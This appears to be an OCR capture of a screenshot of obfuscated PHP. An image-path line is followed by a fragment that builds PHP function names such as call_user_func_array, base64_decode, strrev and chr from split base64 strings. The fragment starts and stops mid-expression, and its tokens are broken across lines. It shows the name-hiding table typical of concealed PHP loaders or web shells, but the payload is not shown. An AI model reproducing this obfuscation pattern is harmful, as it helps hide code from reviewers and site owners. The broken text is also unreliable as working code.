
code(
'c3'
.
'RybGVu'
),base64_decode(
'YXJyYXl
f'
.
'a2V5X2V4a'
.
'XN'
.
'0cw=='
),base64_decode
(
'aW5fYXJy'
.
'YX'
.
'k'
.
'='
),base64_decode(
'c3R
ybG'
.
'Vu'
),base64_decode(
''
.
'YXJy'
.
'YXlf'
.
'a
2V5'
.
'X2V4a'
.
'XN0cw=='
),base64_decode(
''
.
'bW
V'
.
'0'
.
'aG9kX2V4'
.
'aXN0cw=='
),base64_decode
(
'Y2F'
.
's'
.
'bF91c2VyX2Z'
.
'1bmNf'
.
'YXJyYXk
='
),base64_decode(
''
.
'aW5fYXJ'
.
'y'
.
'YXk='
),b
ase64_decode(
'Z'
.
'G'
.
'VmaW5l'
),base64_decode
(
'c'
.
'3Ry'
.
'c'
.
'mV2'
),base64_decode(
'c3'
.
'R
y'
.
'dG91cH'
.
'Bl'
.
'cg=='
),base64_decode(
'c3
B'
.
'yaW50Zg=='
),base64_decode(
'c3'
.
'ByaW5
0'
.
'Zg=='
),base64_decode(
''
.
'c3Vic3R'
.
'y'
),b
ase64_decode(
'c3R'
.
'y'
.
'cmV'
.
'2'
),base64_dec
ode(
'Y'
.
'm'
.
'FzZTY0X'
.
'2RlY29kZQ=='
),base64_
decode(
'c3Vi'
.
'c3Ry'
),base64_decode(
'c3Ry
b'
.
'GV'
.
'u'
),base64_decode(
''
.
'c3RybGVu'
),ba
se64_decode(
'Y2'
.
'h'
.
'y'
),base64_decode(
'b3J
k'
),base64_decode(
'b3Jk'
),base64_decode(
'bW
t'
.
'0a'
.
'W'
.
'1l'
),base64_decode(
'aW50dmFs'
),
base64_decode(
'aW50'
.
'dmFs'
),base64_decode
(
''
.
'aW50'
.
'dmFs'
),base64_decode(
'a3N'
.
'vcnQ
='
),base64_decode(
''
.
'c3'
.
'Vic3Ry'
),base64_d
ecode(
'aW1w'
.
'bG9kZ'
.
'Q=='
),base64_decode
(
'Z'
.
'GVm'
.
'aW5lZA='
.
'='
),base64_decode(
'Y